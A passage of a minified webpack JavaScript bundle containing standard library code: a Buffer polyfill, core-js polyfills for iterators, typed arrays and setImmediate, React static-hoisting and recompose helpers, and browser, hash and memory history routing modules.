e=+e,t|=0,n||F(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):I(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,n){return R(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return R(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return j(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return j(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&n<t&&t<r)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},u.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var i;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(i=t;i<n;++i)this[i]=e;else{var a=u.isBuffer(e)?e:N(new u(e,r).toString()),s=a.length;for(i=0;i<n-t;++i)this[i+t]=a[i%s]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function L(e){return e<16?"0"+e.toString(16):e.toString(16)}function N(e,t){var n;t=t||1/0;for(var r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function H(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function V(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}}).call(this,n(169))},,function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(123)),o=i(n(173));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,r.default)((function(e){return function(t){var n=(0,o.default)(t);return function(t){return n(e(t))}}}),"mapProps")},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1695),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";t.__esModule=!0;var r={fromESObservable:null,toESObservable:null};t.config={fromESObservable:function(e){return"function"==typeof r.fromESObservable?r.fromESObservable(e):e},toESObservable:function(e){return"function"==typeof r.toESObservable?r.toESObservable(e):e}};t.default=function(e){r=e}},,function(e,t,n){(function(t){t.IntlPolyfill=n(1777),n(647),t.Intl||(t.Intl=t.IntlPolyfill,t.IntlPolyfill.__applyLocaleSensitivePrototypes()),e.exports=t.IntlPolyfill}).call(this,n(169))},,,,,,,function(e,t,n){"use strict";var r=n(903),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=l(n);f&&(a=a.concat(f(n)));for(var s=u(t),y=u(n),m=0;m<a.length;++m){var v=a[m];if(!(i[v]||r&&r[v]||y&&y[v]||s&&s[v])){var g=p(n,v);try{c(t,v,g)}catch(e){}}}}return t}},,,,,,function(e,t,n){var r=n(110),o=n(107).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){t.f=n(122)},function(e,t,n){var r=n(578)("keys"),o=n(424);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(107).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(110),o=n(109),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{(r=n(341)(Function.call,n(344).f(Object.prototype,"__proto__").set,2))(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t){e.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(e,t,n){var r=n(110),o=n(664).set;e.exports=function(e,t,n){var i,a=t.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(e,i),e}},function(e,t,n){"use strict";var r=n(343),o=n(355);e.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t){var n=Math.expm1;e.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(e){return 0==(e=+e)?e:e>-1e-6&&e<1e-6?e+e*e/2:Math.exp(e)-1}:n},function(e,t,n){var r=n(343),o=n(355);e.exports=function(e){return function(t,n){var i,a,s=String(o(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(i=s.charCodeAt(u))<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):i:e?s.slice(u,u+2):a-56320+(i-55296<<10)+65536}}},function(e,t,n){"use strict";var r=n(425),o=n(37),i=n(270),a=n(276),s=n(520),u=n(774),c=n(518),l=n(430),f=n(122)("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};e.exports=function(e,t,n,h,y,m,v){u(n,t,h);var g,b,T,S=function(e){if(!p&&e in A)return A[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},w=t+" Iterator",_="values"==y,P=!1,A=e.prototype,E=A[f]||A["@@iterator"]||y&&A[y],M=E||S(y),O=y?_?S("entries"):M:void 0,C="Array"==t&&A.entries||E;if(C&&(T=l(C.call(new e)))!==Object.prototype&&T.next&&(c(T,w,!0),r||"function"==typeof T[f]||a(T,f,d)),_&&E&&"values"!==E.name&&(P=!0,M=function(){return E.call(this)}),r&&!v||!p&&!P&&A[f]||a(A,f,M),s[t]=M,s[w]=d,y)if(g={values:_?M:S("values"),keys:m?M:S("keys"),entries:O},v)for(b in g)b in A||i(A,b,g[b]);else o(o.P+o.F*(p||P),t,g);return g}},function(e,t,n){var r=n(673),o=n(355);e.exports=function(e,t,n){if(r(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(o(e))}},function(e,t,n){var r=n(110),o=n(354),i=n(122)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(122)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,!"/./"[e](t)}catch(e){}}return!0}},function(e,t,n){var r=n(520),o=n(122)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){"use strict";var r=n(156),o=n(423);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},function(e,t,n){var r=n(553),o=n(122)("iterator"),i=n(520);e.exports=n(146).getIteratorMethod=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){"use strict";var r=n(189),o=n(427),i=n(142);e.exports=function(e){for(var t=r(this),n=i(t.length),a=arguments.length,s=o(a>1?arguments[1]:void 0,n),u=a>2?arguments[2]:void 0,c=void 0===u?n:o(u,n);c>s;)t[s++]=e;return t}},function(e,t,n){"use strict";var r=n(431),o=n(779),i=n(520),a=n(277);e.exports=n(671)(Array,"Array",(function(e,t){this._t=a(e),this._i=0,this._k=t}),(function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,o(1)):o(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(e,t,n){"use strict";var r,o,i=n(583),a=RegExp.prototype.exec,s=String.prototype.replace,u=a,c=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),l=void 0!==/()??/.exec("")[1];(c||l)&&(u=function(e){var t,n,r,o,u=this;return l&&(n=new RegExp("^"+u.source+"$(?!\\s)",i.call(u))),c&&(t=u.lastIndex),r=a.call(u,e),c&&r&&(u.lastIndex=u.global?r.index+r[0].length:t),l&&r&&r.length>1&&s.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=u},function(e,t,n){"use strict";var r=n(670)(!0);e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r,o,i,a=n(341),s=n(768),u=n(663),c=n(659),l=n(107),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,y=l.Dispatch,m=0,v={},g=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},b=function(e){g.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++m]=function(){s("function"==typeof e?e:Function(e),t)},r(m),m},d=function(e){delete v[e]},"process"==n(354)(f)?r=function(e){f.nextTick(a(g,e,1))}:y&&y.now?r=function(e){y.now(a(g,e,1))}:h?(i=(o=new h).port2,o.port1.onmessage=b,r=a(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in c("script")?function(e){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),g.call(e)}}:function(e){setTimeout(a(g,e,1),0)}),e.exports={set:p,clear:d}},function(e,t,n){"use strict";var r=n(107),o=n(155),i=n(425),a=n(589),s=n(276),u=n(523),c=n(108),l=n(522),f=n(343),p=n(142),d=n(787),h=n(429).f,y=n(156).f,m=n(678),v=n(518),g=r.ArrayBuffer,b=r.DataView,T=r.Math,S=r.RangeError,w=r.Infinity,_=g,P=T.abs,A=T.pow,E=T.floor,M=T.log,O=T.LN2,C=o?"_b":"buffer",x=o?"_l":"byteLength",k=o?"_o":"byteOffset";function F(e,t,n){var r,o,i,a=new Array(n),s=8*n-t-1,u=(1<<s)-1,c=u>>1,l=23===t?A(2,-24)-A(2,-77):0,f=0,p=e<0||0===e&&1/e<0?1:0;for((e=P(e))!=e||e===w?(o=e!=e?1:0,r=u):(r=E(M(e)/O),e*(i=A(2,-r))<1&&(r--,i*=2),(e+=r+c>=1?l/i:l*A(2,1-c))*i>=2&&(r++,i/=2),r+c>=u?(o=0,r=u):r+c>=1?(o=(e*i-1)*A(2,t),r+=c):(o=e*A(2,c-1)*A(2,t),r=0));t>=8;a[f++]=255&o,o/=256,t-=8);for(r=r<<t|o,s+=t;s>0;a[f++]=255&r,r/=256,s-=8);return a[--f]|=128*p,a}function G(e,t,n){var r,o=8*n-t-1,i=(1<<o)-1,a=i>>1,s=o-7,u=n-1,c=e[u--],l=127&c;for(c>>=7;s>0;l=256*l+e[u],u--,s-=8);for(r=l&(1<<-s)-1,l>>=-s,s+=t;s>0;r=256*r+e[u],u--,s-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=A(2,t),l-=a}return(c?-1:1)*r*A(2,l-t)}function I(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function D(e){return[255&e]}function R(e){return[255&e,e>>8&255]}function j(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function B(e){return F(e,52,8)}function L(e){return F(e,23,4)}function N(e,t,n){y(e.prototype,t,{get:function(){return this[n]}})}function H(e,t,n,r){var o=d(+n);if(o+t>e[x])throw S("Wrong index!");var i=e[C]._b,a=o+e[k],s=i.slice(a,a+t);return r?s:s.reverse()}function V(e,t,n,r,o,i){var a=d(+n);if(a+t>e[x])throw S("Wrong index!");for(var s=e[C]._b,u=a+e[k],c=r(+o),l=0;l<t;l++)s[u+l]=c[i?l:t-l-1]}if(a.ABV){if(!c((function(){g(1)}))||!c((function(){new g(-1)}))||c((function(){return new g,new g(1.5),new g(NaN),"ArrayBuffer"!=g.name}))){for(var U,W=(g=function(e){return l(this,g),new _(d(e))}).prototype=_.prototype,Y=h(_),z=0;Y.length>z;)(U=Y[z++])in g||s(g,U,_[U]);i||(W.constructor=g)}var X=new b(new g(2)),q=b.prototype.setInt8;X.setInt8(0,2147483648),X.setInt8(1,2147483649),!X.getInt8(0)&&X.getInt8(1)||u(b.prototype,{setInt8:function(e,t){q.call(this,e,t<<24>>24)},setUint8:function(e,t){q.call(this,e,t<<24>>24)}},!0)}else g=function(e){l(this,g,"ArrayBuffer");var t=d(e);this._b=m.call(new Array(t),0),this[x]=t},b=function(e,t,n){l(this,b,"DataView"),l(e,g,"DataView");var r=e[x],o=f(t);if(o<0||o>r)throw S("Wrong offset!");if(o+(n=void 0===n?r-o:p(n))>r)throw S("Wrong length!");this[C]=e,this[k]=o,this[x]=n},o&&(N(g,"byteLength","_l"),N(b,"buffer","_b"),N(b,"byteLength","_l"),N(b,"byteOffset","_o")),u(b.prototype,{getInt8:function(e){return H(this,1,e)[0]<<24>>24},getUint8:function(e){return H(this,1,e)[0]},getInt16:function(e){var t=H(this,2,e,arguments[1]);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=H(this,2,e,arguments[1]);return t[1]<<8|t[0]},getInt32:function(e){return I(H(this,4,e,arguments[1]))},getUint32:function(e){return I(H(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return G(H(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return G(H(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){V(this,1,e,D,t)},setUint8:function(e,t){V(this,1,e,D,t)},setInt16:function(e,t){V(this,2,e,R,t,arguments[2])},setUint16:function(e,t){V(this,2,e,R,t,arguments[2])},setInt32:function(e,t){V(this,4,e,j,t,arguments[2])},setUint32:function(e,t){V(this,4,e,j,t,arguments[2])},setFloat32:function(e,t){V(this,4,e,L,t,arguments[2])},setFloat64:function(e,t){V(this,8,e,B,t,arguments[2])}});v(g,"ArrayBuffer"),v(b,"DataView"),s(b.prototype,a.VIEW,!0),t.ArrayBuffer=g,t.DataView=b},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){e.exports=!n(792)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(350);(r=o)&&r.__esModule;t.default=function(e,t,n){var r=e(t,n);e.length<2&&n(r)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(1174),i=n(372),a=n(687),s=(r=a)&&r.__esModule?r:{default:r},u=n(534),c=n(433);t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=e.getCurrentLocation,n=e.getUserConfirmation,r=e.pushLocation,a=e.replaceLocation,l=e.go,f=e.keyLength,p=void 0,d=void 0,h=[],y=[],m=[],v=function(){return d&&d.action===u.POP?m.indexOf(d.key):p?m.indexOf(p.key):-1},g=function(e){var t=v();(p=e).action===u.PUSH?m=[].concat(m.slice(0,t+1),[p.key]):p.action===u.REPLACE&&(m[t]=p.key),y.forEach((function(e){return e(p)}))},b=function(e){return h.push(e),function(){return h=h.filter((function(t){return t!==e}))}},T=function(e){return y.push(e),function(){return y=y.filter((function(t){return t!==e}))}},S=function(e,t){(0,o.loopAsync)(h.length,(function(t,n,r){(0,s.default)(h[t],e,(function(e){return null!=e?r(e):n()}))}),(function(e){n&&"string"==typeof e?n(e,(function(e){return t(!1!==e)})):t(!1!==e)}))},w=function(e){p&&(0,c.locationsAreEqual)(p,e)||d&&(0,c.locationsAreEqual)(d,e)||(d=e,S(e,(function(t){if(d===e)if(d=null,t){if(e.action===u.PUSH){var n=(0,i.createPath)(p);(0,i.createPath)(e)===n&&(0,c.statesAreEqual)(p.state,e.state)&&(e.action=u.REPLACE)}e.action===u.POP?g(e):e.action===u.PUSH?!1!==r(e)&&g(e):e.action===u.REPLACE&&!1!==a(e)&&g(e)}else if(p&&e.action===u.POP){var o=m.indexOf(p.key),s=m.indexOf(e.key);-1!==o&&-1!==s&&l(o-s)}})))},_=function(e){return w(C(e,u.PUSH))},P=function(e){return w(C(e,u.REPLACE))},A=function(){return l(-1)},E=function(){return l(1)},M=function(){return Math.random().toString(36).substr(2,f||6)},O=function(e){return(0,i.createPath)(e)},C=function(e,t){var n=arguments.length<=2||void 0===arguments[2]?M():arguments[2];return(0,c.createLocation)(e,t,n)};return{getCurrentLocation:t,listenBefore:b,listen:T,transitionTo:w,push:_,replace:P,go:l,goBack:A,goForward:E,createKey:M,createPath:i.createPath,createHref:O,createLocation:C}}},function(e,t,n){"use strict";t.__esModule=!0,t.go=t.replaceLocation=t.pushLocation=t.startListener=t.getUserConfirmation=t.getCurrentLocation=void 0;var r=n(433),o=n(555),i=n(793),a=n(372),s=n(590),u=s.canUseDOM&&!(0,o.supportsPopstateOnHashchange)(),c=function(e){var t=e&&e.key;return(0,r.createLocation)({pathname:window.location.pathname,search:window.location.search,hash:window.location.hash,state:t?(0,i.readState)(t):void 0},void 0,t)},l=t.getCurrentLocation=function(){var e=void 0;try{e=window.history.state||{}}catch(t){e={}}return c(e)},f=(t.getUserConfirmation=function(e,t){return t(window.confirm(e))},t.startListener=function(e){var t=function(t){void 0!==t.state&&e(c(t.state))};(0,o.addEventListener)(window,"popstate",t);var n=function(){return e(l())};return u&&(0,o.addEventListener)(window,"hashchange",n),function(){(0,o.removeEventListener)(window,"popstate",t),u&&(0,o.removeEventListener)(window,"hashchange",n)}},function(e,t){var n=e.state,r=e.key;void 0!==n&&(0,i.saveState)(r,n),t({key:r},(0,a.createPath)(e))});t.pushLocation=function(e){return f(e,(function(e,t){return window.history.pushState(e,null,t)}))},t.replaceLocation=function(e){return f(e,(function(e,t){return window.history.replaceState(e,null,t)}))},t.go=function(e){e&&window.history.go(e)}},,,,,function(e,t,n){"use strict";var r=n(558),o=n(349),i=n(695),a=n(808);e.exports=function(e){if(e.length<1||"function"!=typeof e[0])throw new o("a function is required");return a(r,i,e)}},function(e,t,n){"use strict";e.exports=Function.prototype.call},function(e,t,n){"use strict";e.exports=Function.prototype.apply},function(e,t,n){"use strict";var r=String.prototype.replace,o=/%20/g,i="RFC1738",a="RFC3986";e.exports={default:a,formatters:{RFC1738:function(e){return r.call(e,o,"+")},RFC3986:function(e){return String(e)}},RFC1738:i,RFC3986:a}},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1362),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default,e.exports=t.default},function(e,t,n){"use strict";var r=n(868);e.exports=r},,,,,,,,,,,,,,,,,function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e){return Boolean(e&&e.prototype&&"object"==typeof e.prototype.isReactComponent)}},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){for(var n={},r=0;r<t.length;r++){var o=t[r];e.hasOwnProperty(o)&&(n[o]=e[o])}return n}},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e,t){for(var n=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,[]),r=0;r<t.length;r++){var o=t[r];n.hasOwnProperty(o)&&delete n[o]}return n}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=a(n(123)),i=a(n(173));function a(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.default=(0,o.default)((function(e){return function(t){var n=(0,i.default)(t);return function(t){function r(){return s(this,r),u(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,t),r.prototype.shouldComponentUpdate=function(t){return e(this.props,t)},r.prototype.render=function(){return n(this.props)},r}(r.Component)}}),"shouldUpdate")},function(e,t,n){"use strict";t.__esModule=!0;t.default=function(e){return"string"==typeof e?e:e?e.displayName||e.name||"Component":void 0}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(123),i=(r=o)&&r.__esModule?r:{default:r};t.default=(0,i.default)((function(e,t){return function(n){return n[e]=t,n}}),"setStatic",!1)},function(e,t,n){"use strict";var r=n(804);e.exports=function(){return r()&&!!Symbol.toStringTag}},function(e,t,n){"use strict";var r=n(599),o=n(803),i=n(349),a=n(526);e.exports=function(e,t,n){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new i("`obj` must be an object or a function`");if("string"!=typeof t&&"symbol"!=typeof t)throw new i("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new i("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new i("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new i("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new i("`loose`, if provided, must be a boolean");var s=arguments.length>3?arguments[3]:null,u=arguments.length>4?arguments[4]:null,c=arguments.length>5?arguments[5]:null,l=arguments.length>6&&arguments[6],f=!!a&&a(e,t);if(r)r(e,t,{configurable:null===c&&f?f.configurable:!c,enumerable:null===s&&f?f.enumerable:!s,value:n,writable:null===u&&f?f.writable:!u});else{if(!l&&(s||u||c))throw new o("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");e[t]=n}}},function(e,t,n){"use strict";var r=n(599),o=function(){return!!r};o.hasArrayLengthDefineBug=function(){if(!r)return null;try{return 1!==r([],"length",{value:1}).length}catch(e){return!0}},e.exports=o},,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=(c(n(350)),c(n(69))),i=n(433),a=n(372),s=c(n(688)),u=n(534);function c(e){return e&&e.__esModule?e:{default:e}}var l=function(e){return e.filter((function(e){return e.state})).reduce((function(e,t){return e[t.key]=t.state,e}),{})};t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];Array.isArray(e)?e={entries:e}:"string"==typeof e&&(e={entries:[e]});var t=function(){var e=y[m],t=(0,a.createPath)(e),n=void 0,o=void 0;e.key&&(n=e.key,o=b(n));var s=(0,a.parsePath)(t);return(0,i.createLocation)(r({},s,{state:o}),void 0,n)},n=function(e){var t=m+e;return t>=0&&t<y.length},c=function(e){if(e&&n(e)){m+=e;var o=t();d.transitionTo(r({},o,{action:u.POP}))}},f=function(e){(m+=1)<y.length&&y.splice(m),y.push(e),g(e.key,e.state)},p=function(e){y[m]=e,g(e.key,e.state)},d=(0,s.default)(r({},e,{getCurrentLocation:t,pushLocation:f,replaceLocation:p,go:c})),h=e,y=h.entries,m=h.current;"string"==typeof y?y=[y]:Array.isArray(y)||(y=["/"]),y=y.map((function(e){return(0,i.createLocation)(e)})),null==m?m=y.length-1:m>=0&&m<y.length||(0,o.default)(!1);var v=l(y),g=function(e,t){return v[e]=t},b=function(e){return v[e]};return r({},d,{canGo:n})}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=f(n(69)),i=n(590),a=l(n(689)),s=l(n(1175)),u=n(555),c=f(n(688));function l(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function f(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i.canUseDOM||(0,o.default)(!1);var t=e.forceRefresh||!(0,u.supportsHistory)(),n=t?s:a,l=n.getUserConfirmation,f=n.getCurrentLocation,p=n.pushLocation,d=n.replaceLocation,h=n.go,y=(0,c.default)(r({getUserConfirmation:l},e,{getCurrentLocation:f,pushLocation:p,replaceLocation:d,go:h})),m=0,v=void 0,g=function(e,t){1==++m&&(v=a.startListener(y.transitionTo));var n=t?y.listenBefore(e):y.listen(e);return function(){n(),0==--m&&v()}},b=function(e){return g(e,!0)},T=function(e){return g(e,!1)};return r({},y,{listenBefore:b,listen:T})}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=(c(n(350)),c(n(69))),i=n(590),a=n(555),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(1176)),u=c(n(688));function c(e){return e&&e.__esModule?e:{default:e}}var l=function(e){return"/"===e.charAt(0)?e:"/"+e},f={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!"+e},decodePath:function(e){return"!"===e.charAt(0)?e.substring(1):e}},noslash:{encodePath:function(e){return"/"===e.charAt(0)?e.substring(1):e},decodePath:l},slash:{encodePath:l,decodePath:l}};t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i.canUseDOM||(0,o.default)(!1);var t=e.queryKey,n=e.hashType;"string"!=typeof t&&(t="_k"),null==n&&(n="slash"),n in f||(n="slash");var c=f[n],l=s.getUserConfirmation,p=function(){return s.getCurrentLocation(c,t)},d=function(e){return s.pushLocation(e,c,t)},h=function(e){return s.replaceLocation(e,c,t)},y=(0,u.default)(r({getUserConfirmation:l},e,{getCurrentLocation:p,pushLocation:d,replaceLocation:h,go:s.go})),m=0,v=void 0,g=function(e,n){1==++m&&(v=s.startListener(y.transitionTo,c,t));var r=n?y.listenBefore(e):y.listen(e);return function(){r(),0==--m&&v()}},b=function(e){return g(e,!0)},T=function(e){return g(e,!1)},S=((0,a.supportsGoWithoutReloadUsingHash)(),function(e){y.go(e)}),w=function(e){return"#"+c.encodePath(y.createHref(e))};return r({},y,{listenBefore:b,listen:T,go:S,createHref:w})}},,function(e,t,n){var 